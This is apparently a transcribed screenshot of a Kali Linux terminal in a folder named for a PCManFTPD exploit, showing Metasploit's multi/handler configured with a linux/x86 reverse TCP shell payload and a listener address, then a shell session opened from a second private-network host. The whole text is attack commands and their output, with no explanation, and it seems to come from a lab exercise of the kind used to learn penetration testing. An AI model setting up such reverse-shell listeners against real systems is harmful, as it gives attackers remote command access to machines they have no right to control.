 ┌──(kali㉿kali)-[~/exploit_pcmanftpd2]
└─$ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/shell/reverse_tcp
payload ⇒ linux/x86/shell/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.101.142
LHOST ⇒ 192.168.101.142
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.101.142:4444
[*] Sending stage (36 bytes) to 192.168.101.143
[*] Command shell session 1 opened (192.168.101.142:4444 → 192.168.101.143:45748 ) at 2022-07-13 09:06:40 -0400
sessions 1
[*] Starting interaction with 1...